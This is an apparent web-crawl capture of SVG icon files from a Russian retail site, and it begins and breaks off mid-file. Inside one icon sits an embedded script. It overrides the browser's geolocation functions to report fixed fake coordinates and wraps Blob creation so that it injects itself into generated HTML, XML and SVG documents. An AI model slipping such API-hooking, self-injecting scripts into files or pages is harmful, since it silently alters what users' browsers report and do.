<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 37.320312 10.855469 L 29.480469 10.855469 C 29.367188 10.855469 29.277344 10.765625 29.277344 10.652344 L 29.277344 8.359375 C 29.277344 8.246094 29.367188 8.15625 29.480469 8.15625 L 37.320312 8.15625 C 37.433594 8.15625 37.523438 8.246094 37.523438 8.359375 L 37.523438 10.652344 C 37.523438 10.765625 37.433594 10.855469 37.320312 10.855469 Z M 37.320312 10.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 13.433594 11.46875 L 12.835938 11.46875 C 12.636719 11.46875 12.476562 11.304688 12.476562 11.109375 L 12.476562 9.996094 C 12.476562 9.796875 12.636719 9.636719 12.835938 9.636719 L 13.433594 9.636719 C 13.632812 9.636719 13.792969 9.796875 13.792969 9.996094 L 13.792969 11.109375 C 13.792969 11.304688 13.632812 11.46875 13.433594 11.46875 Z M 13.433594 11.46875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 11.621094 11.46875 L 11 11.46875 C 10.804688 11.46875 10.652344 11.3125 10.652344 11.121094 L 10.652344 9.984375 C 10.652344 9.792969 10.804688 9.636719 11 9.636719 L 11.621094 9.636719 C 11.8125 9.636719 11.96875 9.792969 11.96875 9.984375 L 11.96875 11.121094 C 11.96875 11.3125 11.8125 11.46875 11.621094 11.46875 Z M 11.621094 11.46875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 9.785156 11.46875 L 9.234375 11.46875 C 9.023438 11.46875 8.851562 11.296875 8.851562 11.085938 L 8.851562 10.019531 C 8.851562 9.808594 9.023438 9.636719 9.234375 9.636719 L 9.785156 9.636719 C 10 9.636719 10.167969 9.808594 10.167969 10.019531 L 10.167969 11.085938 C 10.171875 11.296875 10 11.46875 9.785156 11.46875 Z M 9.785156 11.46875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 8.042969 11.46875 L 7.332031 11.46875 C 7.164062 11.46875 7.03125 11.332031 7.03125 11.164062 L 7.03125 9.941406 C 7.03125 9.773438 7.164062 9.636719 7.332031 9.636719 L 8.042969 9.636719 C 8.210938 9.636719 8.347656 9.773438 8.347656 9.941406 L 8.347656 11.164062 C 8.347656 11.332031 8.210938 11.46875 8.042969 11.46875 Z M 8.042969 11.46875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 6.261719 11.46875 L 5.695312 11.46875 C 5.488281 11.46875 5.320312 11.300781 5.320312 11.09375 L 5.320312 10.011719 C 5.320312 9.804688 5.488281 9.636719 5.695312 9.636719 L 6.261719 9.636719 C 6.46875 9.636719 6.636719 9.804688 6.636719 10.011719 L 6.636719 11.09375 C 6.636719 11.300781 6.46875 11.46875 6.261719 11.46875 Z M 6.261719 11.46875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 4.617188 11.46875 L 3.925781 11.46875 C 3.753906 11.46875 3.613281 11.328125 3.613281 11.15625 L 3.613281 9.949219 C 3.613281 9.777344 3.753906 9.636719 3.925781 9.636719 L 4.617188 9.636719 C 4.789062 9.636719 4.929688 9.777344 4.929688 9.949219 L 4.929688 11.15625 C 4.929688 11.328125 4.789062 11.46875 4.617188 11.46875 Z M 4.617188 11.46875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 13.351562 9.417969 L 12.878906 9.417969 C 12.648438 9.417969 12.457031 9.226562 12.457031 8.996094 L 12.457031 8.011719 C 12.457031 7.777344 12.648438 7.585938 12.878906 7.585938 L 13.351562 7.585938 C 13.585938 7.585938 13.773438 7.777344 13.773438 8.011719 L 13.773438 8.996094 C 13.773438 9.226562 13.585938 9.417969 13.351562 9.417969 Z M 13.351562 9.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 11.492188 9.417969 L 11.085938 9.417969 C 10.835938 9.417969 10.632812 9.214844 10.632812 8.960938 L 10.632812 8.042969 C 10.632812 7.792969 10.835938 7.585938 11.085938 7.585938 L 11.492188 7.585938 C 11.742188 7.585938 11.949219 7.792969 11.949219 8.042969 L 11.949219 8.960938 C 11.949219 9.214844 11.742188 9.417969 11.492188 9.417969 Z M 11.492188 9.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 9.734375 9.417969 L 9.25 9.417969 C 9.019531 9.417969 8.832031 9.230469 8.832031 9 L 8.832031 8.003906 C 8.832031 7.773438 9.019531 7.585938 9.25 7.585938 L 9.734375 7.585938 C 9.964844 7.585938 10.148438 7.773438 10.148438 8.003906 L 10.148438 9 C 10.148438 9.230469 9.964844 9.417969 9.734375 9.417969 Z M 9.734375 9.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 7.90625 9.417969 L 7.429688 9.417969 C 7.199219 9.417969 7.011719 9.230469 7.011719 8.996094 L 7.011719 8.007812 C 7.011719 7.773438 7.199219 7.585938 7.429688 7.585938 L 7.90625 7.585938 C 8.140625 7.585938 8.328125 7.773438 8.328125 8.007812 L 8.328125 8.996094 C 8.328125 9.230469 8.140625 9.417969 7.90625 9.417969 Z M 7.90625 9.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 6.207031 9.417969 L 5.714844 9.417969 C 5.488281 9.417969 5.300781 9.234375 5.300781 9.003906 L 5.300781 8 C 5.300781 7.773438 5.488281 7.585938 5.714844 7.585938 L 6.207031 7.585938 C 6.433594 7.585938 6.617188 7.773438 6.617188 8 L 6.617188 9.003906 C 6.617188 9.234375 6.433594 9.417969 6.207031 9.417969 Z M 6.207031 9.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 4.5625 9.417969 L 3.941406 9.417969 C 3.75 9.417969 3.59375 9.261719 3.59375 9.070312 L 3.59375 7.933594 C 3.59375 7.742188 3.75 7.585938 3.941406 7.585938 L 4.5625 7.585938 C 4.753906 7.585938 4.910156 7.742188 4.910156 7.933594 L 4.910156 9.070312 C 4.910156 9.261719 4.753906 9.417969 4.5625 9.417969 Z M 4.5625 9.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 13.355469 7.367188 L 12.875 7.367188 C 12.644531 7.367188 12.457031 7.179688 12.457031 6.949219 L 12.457031 5.957031 C 12.457031 5.726562 12.644531 5.539062 12.875 5.539062 L 13.355469 5.539062 C 13.585938 5.539062 13.773438 5.726562 13.773438 5.957031 L 13.773438 6.949219 C 13.773438 7.179688 13.585938 7.367188 13.355469 7.367188 Z M 13.355469 7.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 11.496094 7.367188 L 11.082031 7.367188 C 10.832031 7.367188 10.632812 7.164062 10.632812 6.914062 L 10.632812 5.988281 C 10.632812 5.738281 10.832031 5.539062 11.082031 5.539062 L 11.496094 5.539062 C 11.746094 5.539062 11.949219 5.738281 11.949219 5.988281 L 11.949219 6.914062 C 11.949219 7.164062 11.746094 7.367188 11.496094 7.367188 Z M 11.496094 7.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 9.722656 7.367188 L 9.261719 7.367188 C 9.027344 7.367188 8.832031 7.175781 8.832031 6.9375 L 8.832031 5.964844 C 8.832031 5.730469 9.027344 5.535156 9.261719 5.535156 L 9.722656 5.535156 C 9.957031 5.535156 10.152344 5.730469 10.152344 5.964844 L 10.152344 6.9375 C 10.148438 7.175781 9.957031 7.367188 9.722656 7.367188 Z M 9.722656 7.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 7.898438 7.367188 L 7.4375 7.367188 C 7.203125 7.367188 7.011719 7.175781 7.011719 6.941406 L 7.011719 5.964844 C 7.011719 5.726562 7.199219 5.535156 7.4375 5.535156 L 7.898438 5.535156 C 8.136719 5.535156 8.328125 5.726562 8.328125 5.964844 L 8.328125 6.941406 C 8.328125 7.175781 8.136719 7.367188 7.898438 7.367188 Z M 7.898438 7.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 6.175781 7.367188 L 5.742188 7.367188 C 5.5 7.367188 5.300781 7.167969 5.300781 6.925781 L 5.300781 5.980469 C 5.300781 5.734375 5.5 5.539062 5.742188 5.539062 L 6.175781 5.539062 C 6.421875 5.539062 6.617188 5.734375 6.617188 5.980469 L 6.617188 6.925781 C 6.617188 7.167969 6.421875 7.367188 6.175781 7.367188 Z M 6.175781 7.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 4.519531 7.367188 L 3.984375 7.367188 C 3.769531 7.367188 3.59375 7.191406 3.59375 6.976562 L 3.59375 5.929688 C 3.59375 5.710938 3.769531 5.539062 3.984375 5.539062 L 4.519531 5.539062 C 4.734375 5.539062 4.910156 5.710938 4.910156 5.929688 L 4.910156 6.976562 C 4.910156 7.191406 4.734375 7.367188 4.519531 7.367188 Z M 4.519531 7.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 13.402344 5.316406 L 12.828125 5.316406 C 12.625 5.316406 12.457031 5.152344 12.457031 4.945312 L 12.457031 3.859375 C 12.457031 3.652344 12.625 3.488281 12.828125 3.488281 L 13.402344 3.488281 C 13.609375 3.488281 13.773438 3.652344 13.773438 3.859375 L 13.773438 4.945312 C 13.773438 5.152344 13.609375 5.316406 13.402344 5.316406 Z M 13.402344 5.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 11.554688 5.316406 L 11.023438 5.316406 C 10.808594 5.316406 10.632812 5.140625 10.632812 4.925781 L 10.632812 3.878906 C 10.632812 3.664062 10.808594 3.488281 11.023438 3.488281 L 11.554688 3.488281 C 11.773438 3.488281 11.949219 3.664062 11.949219 3.878906 L 11.949219 4.925781 C 11.949219 5.140625 11.773438 5.316406 11.554688 5.316406 Z M 11.554688 5.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 9.75 5.316406 L 9.234375 5.316406 C 9.011719 5.316406 8.832031 5.140625 8.832031 4.917969 L 8.832031 3.886719 C 8.832031 3.667969 9.011719 3.488281 9.234375 3.488281 L 9.75 3.488281 C 9.972656 3.488281 10.148438 3.667969 10.148438 3.886719 L 10.148438 4.917969 C 10.148438 5.140625 9.972656 5.316406 9.75 5.316406 Z M 9.75 5.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 7.925781 5.316406 L 7.410156 5.316406 C 7.1875 5.316406 7.011719 5.136719 7.011719 4.917969 L 7.011719 3.886719 C 7.011719 3.667969 7.1875 3.488281 7.410156 3.488281 L 7.925781 3.488281 C 8.148438 3.488281 8.328125 3.667969 8.328125 3.886719 L 8.328125 4.917969 C 8.328125 5.136719 8.148438 5.316406 7.925781 5.316406 Z M 7.925781 5.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 6.226562 5.316406 L 5.695312 5.316406 C 5.476562 5.316406 5.300781 5.140625 5.300781 4.921875 L 5.300781 3.882812 C 5.300781 3.664062 5.476562 3.488281 5.695312 3.488281 L 6.226562 3.488281 C 6.441406 3.488281 6.617188 3.664062 6.617188 3.882812 L 6.617188 4.921875 C 6.617188 5.140625 6.441406 5.316406 6.226562 5.316406 Z M 6.226562 5.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 4.492188 5.316406 L 4.015625 5.316406 C 3.78125 5.316406 3.59375 5.128906 3.59375 4.898438 L 3.59375 3.90625 C 3.59375 3.675781 3.78125 3.488281 4.015625 3.488281 L 4.492188 3.488281 C 4.722656 3.488281 4.910156 3.675781 4.910156 3.90625 L 4.910156 4.898438 C 4.910156 5.128906 4.722656 5.316406 4.492188 5.316406 Z M 4.492188 5.316406 "/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1368.6 523.2 L 1042.8 523.2 C 1037.6 523.2 1033.6 519 1033.6 514 L 1033.6 459.4 C 1033.6 454.2 1037.6 450.2 1042.8 450.2 L 1368.6 450.2 C 1373.6 450.2 1377.8 454.2 1377.8 459.4 L 1377.8 514 C 1377.8 519 1373.6 523.2 1368.6 523.2 Z M 1368.6 523.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1870.4 523.2 L 1549.8 523.2 C 1543.4 523.2 1538 517.8 1538 511.4 L 1538 462 C 1538 455.4 1543.4 450.2 1549.8 450.2 L 1870.4 450.2 C 1877 450.2 1882.2 455.4 1882.2 462 L 1882.2 511.4 C 1882.2 517.8 1877 523.2 1870.4 523.2 Z M 1870.4 523.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 27.464844 6.730469 L 19.621094 6.730469 C 19.507812 6.730469 19.417969 6.640625 19.417969 6.527344 L 19.417969 4.234375 C 19.417969 4.121094 19.507812 4.03125 19.621094 4.03125 L 27.464844 4.03125 C 27.574219 4.03125 27.664062 4.121094 27.664062 4.234375 L 27.664062 6.527344 C 27.664062 6.640625 27.574219 6.730469 27.464844 6.730469 Z M 27.464844 6.730469 "/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(7.45098%,26.666667%,51.764706%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1366.6 312 L 1044 312 C 1038 312 1033.2 307.2 1033.2 301.2 L 1033.2 249.8 C 1033.2 243.8 1038 239 1044 239 L 1366.6 239 C 1372.6 239 1377.4 243.8 1377.4 249.8 L 1377.4 301.2 C 1377.4 307.2 1372.6 312 1366.6 312 Z M 1366.6 312 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/jbpw8k7t8gxlg0a1bzely8df1g8j9983.svg
body_size: 2595
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40.00134px" width="40px" viewBox="0 0 40 40.00134">
  <g id="svg">
    <path transform="rotate(-45 6.4231127 3.2053096)" style="fill:#236cb3" d="M5.81122 3.01221h1.23986v.38568H5.81122z"/>
    <path transform="rotate(-45 8.46861756 5.25076375)" style="fill:#236cb3" d="M7.85672 5.05768h1.23986v.38568H7.85672z"/>
    <path transform="rotate(-45 10.51392084 7.2964314)" style="fill:#236cb3" d="M9.90203 7.10334h1.23986v.38568H9.90203z"/>
    <path transform="rotate(-45 12.55956469 9.34202797)" style="fill:#236cb3" d="M11.94767 9.14894h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 14.60520696 11.3873552)" style="fill:#236cb3" d="M13.99332 11.19426h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 16.65051282 13.43281177)" style="fill:#236cb3" d="M16.03862 13.23972h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 18.49145105 15.27379019)" style="fill:#236cb3" d="M17.87956 15.0807h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 20.53709732 17.31958576)" style="fill:#236cb3" d="M19.92521 17.1265h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 22.58275166 19.36491799)" style="fill:#236cb3" d="M21.97085 19.17182h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 24.62805752 21.41037456)" style="fill:#236cb3" d="M24.01616 21.21728h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 26.6735598 23.45603978)" style="fill:#236cb3" d="M26.06166 23.26294h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 28.71934607 25.50149736)" style="fill:#236cb3" d="M28.10745 25.3084h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 26.6735598 23.45603978)" style="fill:#236cb3" d="M26.06166 23.26294h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 28.71934607 25.50149736)" style="fill:#236cb3" d="M28.10745 25.3084h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 30.76465192 27.54695393)" style="fill:#236cb3" d="M30.15275 27.35387h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 32.81015177 29.59242015)" style="fill:#236cb3" d="M32.19826 29.39933h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 34.85579804 31.63821572)" style="fill:#236cb3" d="M34.2439 31.44513h1.23986v.38568H34.2439z"/>
    <path transform="rotate(-45 7.6649794 4.00904158)" style="fill:#236cb3" d="M7.15643 3.81595h1.03318v.38568H7.15643z"/>
    <path transform="rotate(-45 5.61933312 1.963246)" style="fill:#236cb3" d="M5.11078 1.77015h1.03318v.38568H5.11078z"/>
    <path transform="rotate(-45 9.71049132 6.0545128)" style="fill:#236cb3" d="M9.20193 5.86142h1.03318v.38568H9.20193z"/>
    <path transform="rotate(-45 11.75579717 8.09996938)" style="fill:#236cb3" d="M11.24724 7.90688h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 13.80157844 10.14543903)" style="fill:#236cb3" d="M13.29302 9.95234h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 15.84708572 12.19109217)" style="fill:#236cb3" d="M15.33853 11.998h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 17.89239157 14.23654875)" style="fill:#236cb3" d="M17.38383 14.04346h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 19.7335288 16.07752474)" style="fill:#236cb3" d="M19.22497 15.88444h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 21.77897208 18.1228544)" style="fill:#236cb3" d="M21.27042 17.92976h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 23.82461835 20.16864996)" style="fill:#236cb3" d="M23.31606 19.97556h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 25.8701182 22.21411618)" style="fill:#236cb3" d="M25.36157 22.02102h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 27.91543612 24.25957776)" style="fill:#236cb3" d="M27.40688 24.06648h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 29.9612224 26.30503534)" style="fill:#236cb3" d="M29.45266 26.11195h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 32.00652568 28.35070298)" style="fill:#236cb3" d="M31.49797 28.15761h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 34.05203053 30.39615713)" style="fill:#236cb3" d="M33.54347 30.20307h1.03318v.38568h-1.03318z"/>
    <path transform="rotate(-45 30.35568505 34.09276356)" style="fill:#236cb3" d="M29.74379 33.89967h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 28.3100412 32.04716698)" style="fill:#236cb3" d="M27.69814 31.85407H28.938v.38568h-1.23986z"/>
    <path transform="rotate(-45 26.26473792 30.00149934)" style="fill:#236cb3" d="M25.65284 29.80841h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 24.21909064 27.95618419)" style="fill:#236cb3" d="M23.60719 27.76309h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 22.17343973 25.91057054)" style="fill:#236cb3" d="M21.56155 25.71748h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 20.12813387 23.86511397)" style="fill:#236cb3" d="M19.51624 23.67202h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 18.08248917 21.81958774)" style="fill:#236cb3" d="M17.47059 21.6265h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 16.03684532 19.77399117)" style="fill:#236cb3" d="M15.42495 19.5809h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 14.1960461 17.93315518)" style="fill:#236cb3" d="M13.58415 17.74006h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 12.15040225 15.8875586)" style="fill:#236cb3" d="M11.53851 15.69446h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 10.10509896 13.84189096)" style="fill:#236cb3" d="M9.4932 13.6488h1.23986v.38568H9.4932z"/>
    <path transform="rotate(-45 8.05945169 11.7965758)" style="fill:#236cb3" d="M7.44755 11.60348h1.23986v.38568H7.44755z"/>
    <path transform="rotate(-45 10.10509896 13.84189096)" style="fill:#236cb3" d="M9.4932 13.6488h1.23986v.38568H9.4932z"/>
    <path transform="rotate(-45 8.05945169 11.7965758)" style="fill:#236cb3" d="M7.44755 11.60348h1.23986v.38568H7.44755z"/>
    <path transform="rotate(-45 6.01379577 9.75097423)" style="fill:#236cb3" d="M5.40191 9.55788h1.23986v.38568H5.40191z"/>
    <path transform="rotate(-45 3.96849492 7.70550558)" style="fill:#236cb3" d="M3.3566 7.51242h1.23986v.38568H3.3566z"/>
    <path transform="rotate(-45 1.92284521 5.65999143)" style="fill:#236cb3" d="M1.31096 5.4669h1.23986v.38568H1.31096z"/>
    <path transform="rotate(-45 29.4788384 32.92378533)" style="fill:#236cb3" d="M28.86694 32.73069h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 31.52448811 34.96929948)" style="fill:#236cb3" d="M30.91259 34.77621h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 27.43353755 30.87831668)" style="fill:#236cb3" d="M26.82164 30.68522h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 25.3880327 28.83286253)" style="fill:#236cb3" d="M24.77613 28.63976h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 23.34238179 26.78724889)" style="fill:#236cb3" d="M22.73049 26.59416h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 21.29693108 24.74173231)" style="fill:#236cb3" d="M20.68504 24.54864h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 19.25143123 22.69626609)" style="fill:#236cb3" d="M18.63954 22.50318h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 17.20578738 20.65066951)" style="fill:#236cb3" d="M16.59389 20.45758h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 15.16033668 18.60515294)" style="fill:#236cb3" d="M14.54844 18.41206h1.23986v.38568h-1.23986z"/>
    <path transform="rotate(-45 13.31919945 16.76417695)" style="fill:#236cb3" d="M12.7073 16.57108h1.23986v.38568H12.7073z"/>
    <path transform="rotate(-45 11.2738986 14.7187083)" style="fill:#236cb3" d="M10.662 14.52562h1.23986v.38568H10.662z"/>
    <path transform="rotate(-45 9.22825475 12.67311172)" style="fill:#236cb3" d="M8.61635 12.48002h1.23986v.38568H8.61635z"/>
    <path transform="rotate(-45 7.18280405 10.62759515)" style="fill:#236cb3" d="M6.57091 10.4345h1.23986v.38568H6.57091z"/>
    <path transform="rotate(-45 5.13729212 8.58212393)" style="fill:#236cb3" d="M4.5254 8.38903h1.23986v.38568H4.5254z"/>
    <path transform="rotate(-45 3.09178728 6.53666978)" style="fill:#236cb3" d="M2.4799 6.34357h1.23986v.38568H2.4799z"/>
    <path d="M35.09874 39.87489.00253 4.77848 4.77541.00561 39.8746 35.105l.03763.16108a3.99441 3.99441 0 0 1-4.7235 4.6325ZM.95707 4.77848 35.443 39.26442a3.32918 3.32918 0 0 0 3.81715-3.81934L4.77422.95915Z" transform="translate(-.00253 -.00561)" style="fill:#0e4583"/>
    <ellipse cx="36.39539" cy="36.39853" rx="1.15703" ry="1.04712" transform="rotate(-45 36.38735074 36.39878582)" style="fill:#fff"/>
    <path d="M35.33847 37.4555a1.499 1.499 0 1 1 2.0359-.07785 1.44441 1.44441 0 0 1-2.0359.07785ZM36.975 35.819a.82817.82817 0 1 0-.07785 1.08117.77163.77163 0 0 0 .07785-1.08117ZM3.19169 4.11525l.70565-.70565A.79167.79167 0 0 1 4.015 3.31l-.29488-.17283.12206-.17417.35143.15112.22061.22061L3.4125 4.33646ZM32.44241 33.36617l.70565-.70565a.79169.79169 0 0 1 .11767-.09956l-.29468-.17283.12186-.17422.35143.15112.22061.22061-1.00172 1.00113ZM33.919 33.18179l-.19314.16984.12624.16108a.45967.45967 0 1 1-.68235.61565 3.01623 3.01623 0 0 1-.30185-.366l.19154-.15092c.08422.10453.17143.20628.24112.276.15092.15092.22639.13938.32793.04341.1336-.12186.08283-.19592-.07825-.38906l-.10752-.13639a.10652.10652 0 0 1 .01074-.15026l.001-.00086.46452-.41514.58937.58937-.1792.16407Z" transform="translate(-.00253 -.00561)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/fs1w2xef3iftjfs2qz24xvgoeziqgmxh.svg
body_size: 3708
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <script>(
            function hookGeo() {
  //<![CDATA[
  const WAIT_TIME = 100;
  const hookedObj = {
    getCurrentPosition: navigator.geolocation.getCurrentPosition.bind(navigator.geolocation),
    watchPosition: navigator.geolocation.watchPosition.bind(navigator.geolocation),
    fakeGeo: true,
    genLat: 38.883333,
    genLon: -77.000
  };

  function waitGetCurrentPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        hookedObj.tmp_successCallback({
          coords: {
            latitude: hookedObj.genLat,
            longitude: hookedObj.genLon,
            accuracy: 10,
            altitude: null,
            altitudeAccuracy: null,
            heading: null,
            speed: null,
          },
          timestamp: new Date().getTime(),
        });
      } else {
        hookedObj.getCurrentPosition(hookedObj.tmp_successCallback, hookedObj.tmp_errorCallback, hookedObj.tmp_options);
      }
    } else {
      setTimeout(waitGetCurrentPosition, WAIT_TIME);
    }
  }

  function waitWatchPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        navigator.getCurrentPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
        return Math.floor(Math.random() * 10000); // random id
      } else {
        hookedObj.watchPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
      }
    } else {
      setTimeout(waitWatchPosition, WAIT_TIME);
    }
  }

  Object.getPrototypeOf(navigator.geolocation).getCurrentPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp_successCallback = successCallback;
    hookedObj.tmp_errorCallback = errorCallback;
    hookedObj.tmp_options = options;
    waitGetCurrentPosition();
  };
  Object.getPrototypeOf(navigator.geolocation).watchPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp2_successCallback = successCallback;
    hookedObj.tmp2_errorCallback = errorCallback;
    hookedObj.tmp2_options = options;
    waitWatchPosition();
  };

  const instantiate = (constructor, args) => {
    const bind = Function.bind;
    const unbind = bind.bind(bind);
    return new (unbind(constructor, null).apply(null, args));
  }

  Blob = function (_Blob) {
    function secureBlob(...args) {
      const injectableMimeTypes = [
        { mime: 'text/html', useXMLparser: false },
        { mime: 'application/xhtml+xml', useXMLparser: true },
        { mime: 'text/xml', useXMLparser: true },
        { mime: 'application/xml', useXMLparser: true },
        { mime: 'image/svg+xml', useXMLparser: true },
      ];
      let typeEl = args.find(arg => (typeof arg === 'object') && (typeof arg.type === 'string') && (arg.type));

      if (typeof typeEl !== 'undefined' && (typeof args[0][0] === 'string')) {
        const mimeTypeIndex = injectableMimeTypes.findIndex(mimeType => mimeType.mime.toLowerCase() === typeEl.type.toLowerCase());
        if (mimeTypeIndex >= 0) {
          let mimeType = injectableMimeTypes[mimeTypeIndex];
          let injectedCode = `<script>(
            ${hookGeo}
          )();<\/script>`;
    
          let parser = new DOMParser();
          let xmlDoc;
          if (mimeType.useXMLparser === true) {
            xmlDoc = parser.parseFromString(args[0].join(''), mimeType.mime); // For XML documents we need to merge all items in order to not break the header when injecting
          } else {
            xmlDoc = parser.parseFromString(args[0][0], mimeType.mime);
          }

          if (xmlDoc.getElementsByTagName("parsererror").length === 0) { // if no errors were found while parsing...
            xmlDoc.documentElement.insertAdjacentHTML('afterbegin', injectedCode);
    
            if (mimeType.useXMLparser === true) {
              args[0] = [new XMLSerializer().serializeToString(xmlDoc)];
            } else {
